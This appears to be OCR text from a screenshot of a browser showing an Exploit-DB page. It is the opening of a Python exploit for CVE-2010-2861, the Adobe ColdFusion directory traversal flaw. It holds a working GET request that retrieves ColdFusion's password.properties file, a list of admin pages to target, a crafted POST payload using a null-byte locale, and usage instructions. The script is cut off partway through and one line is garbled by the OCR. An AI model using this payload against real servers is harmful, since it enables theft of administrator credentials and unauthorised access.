 1 2 3 4
8:21
Port Forward | NAT | Firew
windows-kernel-exploits/
ColdFusion Administrator
Adobe ColdFusion - Direc
https://www.exploit-db.com/exploits/14641
Kali Linux
Kali Tools
Kali Docs
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
CyberChef
Dashboard | Lobby | O…
Copy
# Working GET request courtesy of carnal0wnage:
# http://server/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
#
# LLsecurity added another admin page filename: "/CFIDE/administrator/enter.cfm"
#!/usr/bin/python
# CVE-2010-2861 - Adobe ColdFusion Unspecified Directory Traversal Vulnerability
# detailed information about the exploitation of this vulnerability:
# http://www.gnucitizen.org/blog/coldfusion-directory-traversal-faq-cve-2010-2861/
# leo 13.08.2010
import sys
import socket
import re
# in case some directories are blocked
filenames = ("/CFIDE/wizards/common/_logintowizard.cfm", "/CFIDE/administrator/archives/index.cfm", "/cfide/install.cfm", "/CFIDE/administrator/entman/index.cf
/enter.cfm")
post = """POST %s HTTP/1.1
Host: %s
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: %d
locale=%%00%s%%00a"""
def main():
if len(sys.argv) != 4:
print "usage: %s <host> <port> <file_path>" % sys.argv[0]
print "example: %s localhost 80 ../../../../../../../lib/password.properties" % sys.argv[0]